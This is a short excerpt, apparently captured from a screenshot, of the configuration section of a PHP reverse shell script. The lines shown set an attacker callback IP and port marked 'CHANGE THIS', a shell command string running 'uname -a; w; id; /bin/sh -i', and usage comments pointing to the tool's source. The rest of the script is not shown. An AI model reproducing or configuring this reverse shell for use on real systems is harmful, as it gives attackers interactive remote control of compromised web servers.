 Selected file content:
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.14.79.125';  // CHANGE THIS
50 $port = 5555;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57